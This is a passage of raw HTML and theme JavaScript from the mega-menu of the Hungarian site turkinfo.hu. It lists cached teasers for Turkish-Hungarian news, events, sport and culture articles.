bulv\u00e1ron)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/attila-ilhan-sisler-bulvari-a-kodos-bulvaron\/aktualis\/portrek\/\"  rel=\"bookmark\" title=\"Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)\">Attil\u00e2 \u0130lhan: Sisler Bulvar\u0131 (A k\u00f6d\u00f6s bulv\u00e1ron)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\">ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584504878_122242696970158064_600084504012468242_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/utitarsak-regi-torok-es-magyar-enekek\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek\">\u00daTIT\u00c1RSAK &#8211;  R\u00e9gi t\u00f6r\u00f6k \u00e9s magyar \u00e9nekek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/578904485_1357860069684547_8922557744123242393_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nagy-istenanya-utjan-utibeszamolo-torokorszagrol-2025\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Elhunyt Magyarország tiszteletbeli izmiri konzulja" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-erenlerhakan-289770-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Elhunyt Magyarország tiszteletbeli izmiri konzulja" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/elhunyt-magyarorszag-tiszteletbeli-izmiri-konzulja/aktualis/hirek/"  rel="bookmark" title="Elhunyt Magyarország tiszteletbeli izmiri konzulja">Elhunyt Magyarország tiszteletbeli izmiri konzulja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Romániai védelmi ipari céget vásárol fel a török Otokar" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/otokar_NDP2010_CR3_Terrex_ICV_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Romániai védelmi ipari céget vásárol fel a török Otokar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/romaniai-vedelmi-ipari-ceget-vasarol-fel-a-torok-otokar/aktualis/hirek/"  rel="bookmark" title="Romániai védelmi ipari céget vásárol fel a török Otokar">Romániai védelmi ipari céget vásárol fel a török Otokar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye/aktualis/"  rel="bookmark" class="td-image-wrap " title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/11960181_4-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye/aktualis/"  rel="bookmark" title="&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az ódon villa rejtélye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/busworld-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/busworld-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/busworld-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas/aktualis/hirek/"  rel="bookmark" title="Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye 2026 kiállítás">Nagyobb területen, még több résztvevővel várja a látogatókat a Busworld Türkiye&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 